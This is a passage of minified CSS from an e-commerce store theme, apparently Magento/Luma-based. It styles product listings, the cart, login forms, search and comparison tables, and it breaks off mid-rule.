.item:last-child{margin-bottom:0}}.promotion-outer-wrapper{display:block;float:left;width:100%;clear:both;overflow:hidden}.promotion-outer-wrapper .promotion-inner-wrapper{display:block;float:left;width:100%}.promotion-outer-wrapper .promotion-inner-wrapper .item-wrapper{display:block;float:left;width:100%;padding:0;box-sizing:border-box}.promotion-outer-wrapper .promotion-inner-wrapper .item-wrapper .item{display:block;float:left;width:100%;overflow:hidden;position:relative}.promotion-outer-wrapper .promotion-inner-wrapper .item-wrapper .item>a{display:block;position:relative}.promotion-outer-wrapper .promotion-inner-wrapper .item-wrapper .item>a::after,.promotion-outer-wrapper .promotion-inner-wrapper .item-wrapper .item>a::before{bottom:0;content:"";left:0;position:absolute;right:0;top:0;transition:all 900ms ease 0s;z-index:1}.promotion-outer-wrapper .promotion-inner-wrapper .item-wrapper .item:hover>a::after{background:rgba(255,255,255,0.5) none repeat scroll 0 0;left:50%;right:50%}.promotion-outer-wrapper .promotion-inner-wrapper .item-wrapper .item:hover>a::before{background:rgba(255,255,255,0.5) none repeat scroll 0 0;bottom:50%;top:50%}.promotion-outer-wrapper .promotion-inner-wrapper .item-wrapper .item>a>img{display:block;width:100%;opacity:1;-webkit-transition:all 500ms ease;-moz-transition:all 500ms ease;-ms-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease}@media (max-width:767px){.promotion-outer-wrapper .promotion-inner-wrapper .item-wrapper{width:100%;margin-bottom:0}}.customer-account-login .page-title-wrapper{text-align:center}.customer-account-login .login-container.ht-login{display:block;width:100%;max-width:600px;padding:30px 30px;margin:0 auto;box-shadow:0 5px 20px 0 rgba(69,79,91,0.2);box-sizing:border-box;background:#fff}.customer-account-login .login-container.ht-login .block.block-customer-login{width:100%}.customer-account-login .login-container.ht-login .block.block-new-customer{width:100%}.customer-account-login .login-container.ht-login .block.block-customer-login .actions-toolbar>.secondary{vertical-align:middle}.customer-account-login .login-container.ht-login .block.block-customer-login .actions-toolbar>.secondary a.action{margin-top:0;padding:9px 0;vertical-align:middle}.customer-account-login .login-container.ht-login .block.block-customer-login .fieldset::after{margin-top:30px}.customer-account-login .login-container.ht-login .block.block-customer-login .block-content .fieldset>.field>.control{width:100%}.customer-account-create .page-title-wrapper,.customer-account-forgotpassword .page-title-wrapper{text-align:center}.customer-account-create .page-wrapper .columns .form-create-account,.customer-account-forgotpassword .page-wrapper .columns .form.password.forget{display:block;width:100%;max-width:600px;padding:30px 30px;margin:0 auto;box-shadow:0 5px 20px 0 rgba(69,79,91,0.2);box-sizing:border-box;background:#fff}.catalog-product-view .sticky-wrapper{box-shadow:0 10px 10px -10px rgba(33,43,53,0.1)}.service-wrapper{display:block;float:left;width:100%;clear:both;padding-top:80px;padding-bottom:0;margin-bottom:20px;background:#f6f6f6;border:1px solid #e1e1e1;box-sizing:border-box}.service-wrapper .content-row{margin-right:-15px;margin-left:-15px}.service-wrapper .service-main{display:block;float:left;width:100%;clear:both;box-sizing:border-box}.service-wrapper .service-main .item-wrapper{display:block;float:left;width:33.3333%;padding:0 15px;box-sizing:border-box}.service-wrapper .service-main .item-wrapper .item{display:block;margin-bottom:120px}.service-wrapper .service-main .item-wrapper .item .icon-block{display:block;text-align:center;margin-bottom:40px}.service-wrapper .service-main .item-wrapper .item .icon-block i{font-size:65px;color:#8c8c8c}.service-wrapper .service-main .item-wrapper .item .text-block{display:block}.service-wrapper .service-main .item-wrapper .item .text-block .heading-block{color:#000;line-height:28px;font-size:16px;font-weight:600;text-align:center;text-transform:uppercase;margin-bottom:15px}.service-wrapper .service-main .item-wrapper .item .text-block .info-block{text-align:center;padding:0 25px;line-height:26px;font-size:14px;color:#626262;letter-spacing:0.2px}@media (max-width:1199px){.service-wrapper{padding-top:10px;padding-bottom:10px}.service-wrapper .service-main .item-wrapper .item{margin-bottom:90px}}@media (max-width:991px){.service-wrapper{padding-top:10px;padding-bottom:10px}.service-wrapper .service-main{padding-top:50px}.service-wrapper .service-main .item-wrapper .item{margin-bottom:70px}.service-wrapper .service-main .item-wrapper .item .icon-block{margin-bottom:30px}.service-wrapper .service-main .item-wrapper .item .icon-block i{font-size:55px}.service-wrapper .service-main .item-wrapper .item .text-block .heading-block{margin-bottom:10px}.service-wrapper .service-main .item-wrapper .item .text-block .info-block{padding:0 14px;line-height:22px;font-size:14px}}@media (max-width:767px){.service-wrapper{padding-top:10px;padding-bottom:10px}.service-wrapper .service-main{padding-top:50px}.service-wrapper .service-main .item-wrapper{width:50%}.service-wrapper .service-main .item-wrapper .item{margin-bottom:70px}.service-wrapper .service-main .item-wrapper .item .icon-block{margin-bottom:30px}.service-wrapper .service-main .item-wrapper .item .icon-block i{font-size:55px}.service-wrapper .service-main .item-wrapper .item .text-block .heading-block{margin-bottom:10px}.service-wrapper .service-main .item-wrapper .item .text-block .info-block{padding:0 14px;line-height:22px;font-size:14px}}@media (max-width:639px){.service-wrapper{padding-top:10px;padding-bottom:10px}.service-wrapper .service-main{padding-top:40px}.service-wrapper .service-main .item-wrapper{width:50%}.service-wrapper .service-main .item-wrapper .item{margin-bottom:35px}.service-wrapper .service-main .item-wrapper .item .icon-block{margin-bottom:20px}.service-wrapper .service-main .item-wrapper .item .icon-block i{font-size:55px}.service-wrapper .service-main .item-wrapper .item .text-block .heading-block{margin-bottom:10px}.service-wrapper .service-main .item-wrapper .item .text-block .info-block{padding:0 8px;line-height:22px;font-size:14px}}@media (max-width:479px){.service-wrapper .service-main .item-wrapper{width:100%}}.column .block-addbysku .fieldset{margin:0}.column .block-addbysku .fieldset .fields{position:relative}.column .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:10px;vertical-align:top}.column .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:7px}.column .block-addbysku .sku{margin-right:-155px;padding-right:160px;width:100%}.column .block-addbysku .qty .qty+.mage-error{width:80px}.column .block-addbysku .block-content .actions-toolbar{clear:both;margin:0 0 20px;text-align:left}.column .block-addbysku .block-content .actions-toolbar:before,.column .block-addbysku .block-content .actions-toolbar:after{content:'';display:table}.column .block-addbysku .block-content .actions-toolbar:after{clear:both}.column .block-addbysku .block-content .actions-toolbar .primary{float:left}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary a.action,.column .block-addbysku .block-content .actions-toolbar .secondary a.action{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary .action{margin:0 15px 0 0}.column .block-addbysku .block-content .actions-toolbar .secondary a.action{margin-top:6px}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:block;float:none}.column .block-addbysku .block-content .actions-toolbar>.secondary{text-align:left}.column .block-addbysku .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:4px;width:auto}.column .block-addbysku .action.add>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.column .block-addbysku .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;line-height:inherit;color:inherit;content:'\e61c';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.column .block-addbysku .action.add:hover:before{color:inherit}.column .block-addbysku .action.add:active:before{color:inherit}.column .block-addbysku .reset{margin:7px 0}.column .block-addbysku .note{display:block;margin:0 0 20px;padding-top:10px}.block-cart-failed{margin:40px 0}.block-cart-failed .block-title{font-size:2.6rem}.block-cart-failed .block-title strong{font-weight:300}.block-cart-failed .actions{text-align:center}.block-cart-failed .actions .action{display:block;margin:0 auto 10px}.catalogsearch-advanced-result .message.error{margin-top:-60px}.bundle-actions{margin:0 0 30px}.bundle-options-container{clear:both;margin-bottom:40px}.bundle-options-container .legend.title{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:0rem;margin-bottom:2rem;border:0;padding:0}.bundle-options-container .product-add-form{display:none}.bundle-options-container .product-options-wrapper{margin-bottom:30px}.bundle-options-container .product-options-wrapper .fieldset>.field{border-top:1px #e4e4e4 solid;padding-top:20px}.bundle-options-container .product-options-wrapper .fieldset>.field:first-of-type{border-top:0;padding-top:0}.bundle-options-container .product-options-wrapper .field.choice input{float:left}.bundle-options-container .product-options-wrapper .field.choice .label{display:block;margin-left:24px}.bundle-options-container .product-options-wrapper .field.choice .price-excluding-tax{display:inline-block}.bundle-options-container .action.back{margin-bottom:30px}.bundle-options-container .block-bundle-summary>.title{margin-bottom:15px}.bundle-options-container .block-bundle-summary>.title>strong{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.bundle-options-container .block-bundle-summary>.title,.bundle-options-container .block-bundle-summary .bundle-summary .subtitle{border-bottom:1px #e4e4e4 solid;margin-bottom:25px;padding-bottom:16px}.bundle-options-container .block-bundle-summary .price-box{margin-bottom:20px}.bundle-options-container .block-bundle-summary .price-box .price-label{display:block;margin-bottom:5px}.bundle-options-container .block-bundle-summary .bundle-summary{margin-top:30px}.bundle-options-container .block-bundle-summary .bundle-summary.empty{display:none}.bundle-options-container .block-bundle-summary .bundle-summary>.subtitle{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem;display:block}.bundle-options-container .block-bundle-summary .bundle.items>li{margin-bottom:20px}.bundle-options-container .block-bundle-summary .product-addto-links{text-align:center}.bundle-options-container .block-bundle-summary .product-addto-links>.action{margin-right:5%}.bundle-options-container .block-bundle-summary .product-addto-links>.action.tocompare:before{content:'\e61e'}.bundle-options-container p.required{color:#e02b27}.bundle-options-container .nested .field.qty{margin:0 0 20px;margin-top:20px}.bundle-options-container .nested .field.qty>.label{margin:0 0 8px;display:inline-block}.bundle-options-container .nested .field.qty .label{font-weight:400}.bundle-options-container .nested .field.qty:last-child{margin-bottom:0}.bundle-options-container .price{font-weight:600}.bundle-options-container .product-options-bottom{border-top:1px solid #e1e1e1;clear:left;margin:0 0 40px;padding-top:20px}.products{margin:30px 0}.product-item{vertical-align:top}.product-item-name{-moz-hyphens:auto;-ms-hyphens:auto;-webkit-hyphens:auto;display:block;hyphens:auto;margin:5px 0;word-wrap:break-word}.product-item-info{max-width:100%;width:152px}.page-products .product-item-info{width:240px}.product-item-actions{display:none}.product-item-actions .actions-secondary>button.action{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.product-item-actions .actions-secondary>button.action:focus,.product-item-actions .actions-secondary>button.action:active{background:none;border:none}.product-item-actions .actions-secondary>button.action:hover{background:none;border:none}.product-item-actions .actions-secondary>button.action.disabled,.product-item-actions .actions-secondary>button.action[disabled],fieldset[disabled] .product-item-actions .actions-secondary>button.action{pointer-events:none;opacity:.5}.product-item-actions .actions-secondary>.action:before{margin:0}.product-item-description{margin:25px 0}.product-item .product-reviews-summary .rating-summary{margin:0 4px 0 0}.product-item .product-reviews-summary .reviews-actions{font-size:12px;margin-top:5px;text-transform:lowercase}.product-item .price-box{margin:10px 0 25px}.product-item .price-box .price{font-weight:700;white-space:nowrap}.product-item .price-box .price-label{color:#666;font-size:12px}.product-item .old-price{margin:5px 0}.product-item .old-price .price{font-weight:normal}.product-item .regular-price .price-label{display:none}.product-item .minimal-price .price-container{display:block}.product-item .minimal-price-link{margin-top:5px}.product-item .price-from,.product-item .price-to{margin:0}.product-item .tocompare:before{content:'\e61e'}.product-item .tocart{font-size:1.3rem;border-radius:0;line-height:1;padding-bottom:10px;padding-top:10px;white-space:nowrap}.price-container .price{font-size:1.4rem}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee{margin-top:5px}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee,.price-container .price-including-tax+.price-excluding-tax .price,.price-container .weee .price,.price-container .weee+.price-excluding-tax:before,.price-container .weee+.price-excluding-tax .price{font-size:1.1rem}.price-container .weee:before{content:'(' attr(data-label) ': '}.price-container .weee:after{content:')'}.price-container .weee+.price-excluding-tax:before{content:attr(data-label) ': '}.products-list .product-item{display:table;width:100%}.products-list .product-item-info{display:table-row}.products-list .product-item-photo{display:table-cell;padding:0 30px 30px 0;vertical-align:top;width:1%}.products-list .product-item-details{display:table-cell;vertical-align:top}.page-products .columns{padding-top:60px;position:relative;z-index:1}.toolbar{margin-bottom:30px;text-align:center}.toolbar-amount{left:0;line-height:18px;margin:0;padding:7px 0;text-align:left;top:0;vertical-align:middle}.products.wrapper~.toolbar .toolbar-amount{display:none}.page-with-filter .toolbar-amount{position:static}.toolbar-products{background-color:transparent}.toolbar-products .pages{display:none}.products.wrapper~.toolbar-products .pages{display:block}.toolbar .pages{margin-bottom:25px}.sorter{float:right}.page-products .sorter{position:absolute;right:10px;top:0;z-index:1}.products.wrapper~.toolbar .sorter{display:none}.sorter-options{margin:0 5px 0 7px;width:auto}.sorter-action{display:inline-block;text-decoration:none}.sorter-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:inherit;color:#757575;content:'\e613';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sorter-action:hover:before{color:#333}.sorter-action>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sorter-action.sort-desc:before{content:'\e614'}.modes{display:none}.limiter-options{margin:0 5px 0 7px;width:auto}.limiter-label{font-weight:400}.page-products .toolbar .limiter{display:none}.limiter .control{display:inline-block}.old-price,.old.price{color:#666}.prices-tier .price-container .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ':'}.prices-tier .price-container .price-including-tax+.price-excluding-tax:last-child:after{content:')'}.prices-tier .price-container .weee[data-label]{display:inline}.prices-tier .price-container .weee[data-label]:before{content:' +' attr(data-label) ':'}.actual-price{font-weight:700}.category-image .image{display:block;height:auto;max-width:100%}.category-cms,.category-image,.category-description{margin-bottom:20px}.product-image-container{display:inline-block;max-width:100%}.product-image-wrapper{display:block;height:0;overflow:hidden;position:relative;z-index:1}.product-image-photo{bottom:0;display:block;height:auto;left:0;margin:auto;max-width:100%;position:absolute;right:0;top:0}.product.media .placeholder .photo.container{max-width:100%}.product.media .notice{margin:10px 0;color:#7d7d7d;font-size:1.2rem}.product.media .product.thumbs{margin:10px 0 25px}.product.media .items.thumbs{margin:0;padding:0;list-style:none none}.product.media .items.thumbs>li{display:inline-block;vertical-align:top}.product.media .items.thumbs>li{margin:1rem 0 0}.product.media .items.thumbs img{display:block}.product.media .items.thumbs .active{display:block;line-height:1}.product.info.detailed{clear:both;margin-bottom:30px}.product.info.detailed .additional-attributes{width:auto;border:none}.product.info.detailed .additional-attributes>thead>tr>th,.product.info.detailed .additional-attributes>tbody>tr>th,.product.info.detailed .additional-attributes>tfoot>tr>th,.product.info.detailed .additional-attributes>thead>tr>td,.product.info.detailed .additional-attributes>tbody>tr>td,.product.info.detailed .additional-attributes>tfoot>tr>td{border:none}.product.info.detailed .additional-attributes>thead>tr>td,.product.info.detailed .additional-attributes>tbody>tr>td,.product.info.detailed .additional-attributes>tfoot>tr>td{padding:5.5px 5px 10px 5px}.product.info.detailed .additional-attributes>thead>tr>th,.product.info.detailed .additional-attributes>tbody>tr>th,.product.info.detailed .additional-attributes>tfoot>tr>th{padding:5.5px 30px 10px 0}.product-info-main .product-info-price{color:#575757;border-bottom:1px solid #c1c1c1;display:table;margin-bottom:15px;width:100%}.product-info-main .product-info-price .price-box{display:table-cell;vertical-align:top;width:1px}.product-info-main .product-info-price .price-box .price-container>span{display:block;margin-bottom:5px}.product-info-main .product-info-price .price-box .price-container>span:last-child{margin-bottom:0}.product-info-main .product-info-price .price-including-tax+.price-excluding-tax,.product-info-main .product-info-price .weee+.price-excluding-tax,.product-info-main .product-info-price .weee{font-size:1.4rem}.product-info-main .product-info-price .price-including-tax+.price-excluding-tax .price,.product-info-main .product-info-price .weee+.price-excluding-tax .price,.product-info-main .product-info-price .weee .price{font-size:1.4rem;font-weight:600;line-height:16px}.product-info-main .product-info-price .price-wrapper .price{font-size:2.2rem;font-weight:600;line-height:22px}.product-info-main .product-info-price .old-price .price-wrapper .price{font-size:2rem;font-weight:300}.product-info-main .product-info-price .special-price .price-label:after{content:': '}.product-info-main .product-info-price .price{white-space:nowrap}.product-info-main .product-info-stock-sku{display:table-cell;padding-bottom:10px;padding-left:10%;text-align:right;vertical-align:top}.product-info-main .stock{margin:0 0 3px}.product-info-main .stock.available,.product-info-main .stock.unavailable{font-weight:700;text-transform:uppercase}.product-info-main .product.attribute.sku{word-break:break-all;word-wrap:break-word}.product-info-main .product.attribute.sku .type{font-weight:normal;margin-right:5px}.product-info-main .product.attribute.sku .type:after{content:'#:'}.product-info-main .product.attribute.sku .value{display:inline-block}.product-info-main .product.attribute.overview{margin:20px 0}.product-info-main .product.alert{margin:10px 0}.product-info-main .product-add-form{clear:both;padding-top:15px}.product-info-main .product-reviews-summary{float:left}.product-info-main .product-options-bottom .box-tocart{margin-top:20px}.product-options-wrapper .fieldset-product-options-inner .legend{font-weight:600;font-size:1.4rem;border:none;display:inline-block;float:none;margin:0 0 8px;padding:0}.product-options-wrapper .fieldset-product-options-inner input.datetime-picker~select.datetime-picker{margin-top:10px}.product-options-wrapper .fieldset-product-options-inner.required .legend:after,.product-options-wrapper .fieldset-product-options-inner._required .legend:after{content:'*';color:#e02b27;font-size:1.2rem}.product-options-wrapper .field .note{display:block;margin-top:5px}.product-options-bottom .price-box,.product-info-price .price-box{color:#575757;display:table-cell;padding-bottom:10px;vertical-align:top}.product-options-bottom .price-box .old-price,.product-info-price .price-box .old-price{font-size:20px;font-weight:300}.product-options-bottom .price-box .old-price .price-container>span,.product-info-price .price-box .old-price .price-container>span{display:inline-block}.product-options-bottom .price-box .price-container>span,.product-info-price .price-box .price-container>span{display:block;margin-bottom:5px}.product-options-bottom .price-box .price-container>span:last-child,.product-info-price .price-box .price-container>span:last-child{margin-bottom:0}.product-options-bottom .price-box .price-container .price,.product-info-price .price-box .price-container .price{font-size:22px;font-weight:600;line-height:22px}.product-options-bottom .price-box .price-container .price-including-tax+.price-excluding-tax,.product-info-price .price-box .price-container .price-including-tax+.price-excluding-tax,.product-options-bottom .price-box .price-container .weee+.price-excluding-tax,.product-info-price .price-box .price-container .weee+.price-excluding-tax,.product-options-bottom .price-box .price-container .weee,.product-info-price .price-box .price-container .weee{font-size:1.2rem;line-height:14px}.product-options-bottom .price-box .price-container .price-including-tax+.price-excluding-tax .price,.product-info-price .price-box .price-container .price-including-tax+.price-excluding-tax .price,.product-options-bottom .price-box .price-container .weee+.price-excluding-tax .price,.product-info-price .price-box .price-container .weee+.price-excluding-tax .price,.product-options-bottom .price-box .price-container .weee .price,.product-info-price .price-box .price-container .weee .price{font-size:1.2rem;font-weight:700}.box-tocart .action.tocart{vertical-align:top}.box-tocart .action.tocart:not(:last-child){margin-bottom:15px}.product-addto-links{display:inline}.product-addto-links .action{margin-right:5%}.product-social-links{margin:0 0 20px;text-align:center}.product-social-links .action.tocompare:before{content:'\e61e'}.prices-tier{margin-bottom:15px}.prices-tier .item{margin-bottom:10px}.prices-tier .item:last-child{margin-bottom:0}.prices-tier .price-excluding-tax,.prices-tier .price-including-tax{display:inline-block}.minimal-price-link,.price-excluding-tax,.price-including-tax{display:block;white-space:nowrap}.ui-dialog-titlebar-close{line-height:1.42857143;margin:0;padding:0;color:#ffc000;text-decoration:none;background:none;border:0;display:inline}.ui-dialog-titlebar-close:visited{color:#1a1a1a;text-decoration:none}.ui-dialog-titlebar-close:hover{color:#1a1a1a;text-decoration:none}.ui-dialog-titlebar-close:active{color:#1a1a1a;text-decoration:none}.ui-dialog-titlebar-close:hover,.ui-dialog-titlebar-close:active,.ui-dialog-titlebar-close:focus{background:none;border:0}.ui-dialog-titlebar-close.disabled,.ui-dialog-titlebar-close[disabled],fieldset[disabled] .ui-dialog-titlebar-close{color:#ffc000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.sidebar .product-items .product-item{margin-bottom:20px;position:relative}.sidebar .product-items .product-item-info{position:relative;width:auto}.sidebar .product-items .product-item-info .product-item-photo{left:0;position:absolute;top:0}.sidebar .product-items .product-item-name{margin-top:0}.sidebar .product-items .product-item-details{margin:0 0 0 85px}.sidebar .product-items .product-item-actions{display:block;margin-top:10px}.sidebar .product-items .price-box{display:block;margin:7px 0}.sidebar .product-items .text{margin-right:8px}.sidebar .product-items .counter{color:#7d7d7d;font-size:12px;white-space:nowrap}.sidebar .product-items .minilist .price{display:inline;padding:0}.sidebar .product-items .minilist .weee:before{display:inline-block}.sidebar .product-items .action.delete{position:absolute;right:0;top:0}.sidebar .action.tocart{border-radius:0}.sidebar .product-items-images{margin-left:-5px}.sidebar .product-items-images .product-item{float:left;padding-left:5px}.sidebar .product-items-names .product-item{margin-bottom:10px}.sidebar .product-items-names .product-item-name{margin:0}.catalog-category-view.page-layout-1column .column.main{min-height:inherit}body.catalog-product-compare-index .action.print{float:right;margin:15px 0}.table-wrapper.comparison{clear:both;max-width:100%;overflow-x:auto;position:relative}.table-wrapper.comparison .table-comparison>tbody>tr>th,.table-wrapper.comparison .table-comparison>tbody>tr>td{border-top:0}.table-comparison{table-layout:fixed}.table-comparison .cell{padding:15px;width:180px}.table-comparison .cell.label{border-right:1px solid #e1e1e1}.table-comparison .cell.label .attribute.label{display:block;width:100%;word-wrap:break-word}.table-comparison .cell.product.info,.table-comparison .cell.product.label{border-bottom:1px solid #e1e1e1}.table-comparison .cell.attribute{font-size:1.3rem}.table-comparison .cell.attribute img{height:auto;max-width:100%}.table-comparison .cell.remove{padding-bottom:0;padding-top:0;text-align:right}.table-comparison .cell.remove .action.delete{margin-right:.6rem}.table-comparison .cell .attribute.value{overflow:hidden;width:100%}.table-comparison td:last-child{border-right:1px solid #e1e1e1}.table-comparison .product-item-photo{display:block;margin:0 auto 15px}.table-comparison .product-image-photo{margin-left:0}.table-comparison .product-item-actions,.table-comparison .price-box,.table-comparison .product.rating,.table-comparison .product-item-name{display:block;margin:15px 0}.table-comparison .product-addto-links{margin-top:15px}.table-comparison .product-addto-links .action.toggle{padding:0}.table-comparison .product-addto-links .action.split,.table-comparison .product-addto-links .action.toggle{line-height:1.2rem;padding:5px 8px;font-size:1.1rem}.table-comparison .action.tocart{white-space:nowrap}.comparison.headings{background:#fff;left:0;position:absolute;top:0;width:auto;z-index:2}.block-compare .product-item .product-item-name{margin-left:22px}.block-compare .action.delete{left:0;position:absolute;top:0}.block-compare .actions-toolbar{margin:17px 0 0}.block.related .action.select{vertical-align:top}.block.related .product-item-details{position:relative;z-index:1}.block.related .related-available .product-item-name{margin-left:20px}.block.related .field.choice{left:0;position:absolute;top:2px}.block-search{margin-bottom:0}.block-search .block-title{display:none}.block-search .block-content{margin-bottom:0}.block-search .label{text-decoration:none;display:inline-block;float:right}.block-search .label>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .label:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:28px;color:#757575;content:'\e615';font-family:'luma-icons';margin:0 10px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-search .label:hover:before{color:#333}.block-search .label:active:before{color:#333}.block-search .label.active+.control input{position:static}.block-search .action.search{display:none}.block-search .control{border-top:1px solid #e1e1e1;clear:both;margin:0 -15px -1px;padding:0 15px}.block-search input{left:-300%;margin:15px 0;position:absolute}.block-search .nested{display:none}.search-autocomplete{display:none;margin-top:-15px;overflow:hidden;position:absolute;z-index:3}.search-autocomplete ul{margin:0;padding:0;list-style:none none}.search-autocomplete ul:not(:empty){background:#fff;border:1px solid #e1e1e1;border-top:0}.search-autocomplete ul li{border-top:1px solid #e5e5e5;cursor:pointer;margin:0;padding:5px 40px 5px 10px;position:relative;text-align:left;white-space:normal}.search-autocomplete ul li:first-child{border-top:none}.search-autocomplete ul li:hover,.search-autocomplete ul li.selected{background:#e8e8e8}.search-autocomplete ul li .amount{color:#999;position:absolute;right:7px;top:5px}.form.search.advanced .fields.range .field:first-child{position:relative}.form.search.advanced .fields.range .field:first-child .control{padding-right:25px}.form.search.advanced .fields.range .field:first-child .control:after{content:' \2013 ';display:inline-block;position:absolute;right:0;text-align:center;top:6px;width:25px}.form.search.advanced .fields.range .field:last-child{position:relative}.form.search.advanced .fields.range .field:last-child div.mage-error[generated]{left:0;position:absolute;top:32px}.form.search.advanced .fields.range .field.with-addon .control{padding-right:45px}.form.search.advanced .group.price .addon .addafter{background:none;border:0;padding-top:6px;position:absolute;right:0;top:0}.search-terms{line-height:2em}.search-terms>li{display:inline-block;margin-right:10px}.search.found{margin-bottom:10px}.checkout-cart-index .page-main{padding-left:0;padding-right:0}.checkout-cart-index .page-title-wrapper{padding-left:15px;padding-right:15px}.cart-summary{background:#f5f5f5;margin-bottom:25px;padding:1px 0 25px}.cart-summary>.title{font-size:2.4rem;display:none;font-weight:300;margin:12px 0}.cart-summary .block form:not(:last-of-type) .fieldset{margin:0 0 25px}.cart-summary .block .price{font-weight:700}.cart-summary .block .field{margin:0 0 16px}.cart-summary .block .field.note{display:none}.cart-summary .block .actions-toolbar>.primary{text-align:left}.cart-summary .block .actions-toolbar>.primary .action.primary{width:auto}.cart-summary .block .title strong{font-size:1.4rem;font-weight:600}.cart-summary .block .item-options{margin:0 0 16px}.cart-summary .block .item-options .field .radio{float:left}.cart-summary .block .item-options .field .radio+.label{display:block;margin:0;overflow:hidden}.page-main .cart-summary .block{margin-bottom:0}.cart-summary .checkout-methods-items{margin:20px 0 0;padding:0 15px;text-align:center}.cart-summary .checkout-methods-items .action.primary.checkout{width:100%}.cart-summary .checkout-methods-items .item{margin-bottom:25px}.cart-summary .checkout-methods-items .item:last-child{margin-bottom:0}.cart-summary .message{padding-left:20px}.cart-summary .message>*:first-child:before{display:none}.cart-summary .action.multicheckout{color:#006bb4}.cart-totals tbody .mark,.cart-totals tfoot .mark{text-align:left}.cart-totals .discount.coupon{display:none}.cart.table-wrapper .cart thead tr th.col{border-bottom:1px solid #e1e1e1;padding-bottom:15px;padding-top:24px}.cart.table-wrapper .cart tbody td{border:0}.cart.table-wrapper .cart>.item{border-bottom:1px solid #e1e1e1;position:relative}.cart.table-wrapper .col{padding-top:15px}.cart.table-wrapper .col.price,.cart.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp{padding:20px 11px 10px;text-align:center}.cart.table-wrapper .col.qty{padding:20px 11px 10px;text-align:center}.cart.table-wrapper .col.qty .input-text{height:36px;margin-top:-7px;text-align:center;width:45px}.cart.table-wrapper .col>.price{color:#7d7d7d;font-size:1.8rem;font-weight:700}.cart.table-wrapper .item-actions td{padding-bottom:0;padding-left:15px;padding-right:15px;white-space:normal}.cart.table-wrapper .item .col.item{display:block;min-height:75px;padding:15px 15px 10px 90px;position:relative}.cart.table-wrapper .actions-toolbar{min-height:20px;padding-bottom:15px;position:relative}.cart.table-wrapper .actions-toolbar>.action-edit,.cart.table-wrapper .actions-toolbar>.action-delete{position:absolute;right:16px;top:0;display:inline-block;text-decoration:none}.cart.table-wrapper .actions-toolbar>.action-edit>span,.cart.table-wrapper .actions-toolbar>.action-delete>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.cart.table-wrapper .actions-toolbar>.action-edit:before,.cart.table-wrapper .actions-toolbar>.action-delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e601';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.cart.table-wrapper .actions-toolbar>.action-edit:hover:before,.cart.table-wrapper .actions-toolbar>.action-delete:hover:before{color:#333}.cart.table-wrapper .actions-toolbar>.action-edit:active:before,.cart.table-wrapper .actions-toolbar>.action-delete:active:before{color:#757575}.cart.table-wrapper .actions-toolbar>.action-delete{right:0}.cart.table-wrapper .actions-toolbar>.action-delete:before{content:'\e604'}.cart.table-wrapper .action{margin-right:25px}.cart.table-wrapper .action:last-child{margin-right:0}.cart.table-wrapper .action.help.map{font-weight:400}.cart.table-wrapper .product-item-photo{display:block;left:15px;max-width:65px;padding:0;position:absolute;top:15px;width:100%}.cart.table-wrapper .product-item-name{font-size:1.8rem;display:block;margin:-3px 0 5px}.cart.table-wrapper .gift-registry-name-label:after{content:':'}.cart.table-wrapper .item-options{margin-bottom:0}.cart.table-wrapper .product-item-name+.item-options{margin-top:20px}.cart.table-wrapper .action.configure{display:inline-block;margin:10px 0 0}.cart.table-wrapper .item .message{margin-top:20px}.cart-products-toolbar .toolbar-amount{left:inherit;margin:25px 0 15px;padding:0;position:relative;text-align:center;top:inherit}.cart-products-toolbar-top{border-bottom:1px solid #e1e1e1}.cart-discount{border-bottom:1px solid #e1e1e1;clear:left}.cart-empty{padding-left:15px;padding-right:15px}.cart-tax-info+.cart-tax-total,.cart .cart-tax-info+.cart-tax-total{display:block}.cart.table-wrapper .col.price,.order-items.table-wrapper .col.price,.cart.table-wrapper .col.qty,.order-items.table-wrapper .col.qty,.cart.table-wrapper .col.subtotal,.order-items.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp,.order-items.table-wrapper .col.msrp{text-align:right}.block.crosssell{padding:0 15px;margin-top:70px}.block.crosssell .product-item-info{width:200px}.block-minicart .items-total{float:left;margin:0 10px}.block-minicart .items-total .count{font-weight:700}.block-minicart .subtotal{margin:0 10px 10px;text-align:right}.block-minicart .amount .price-wrapper:first-child 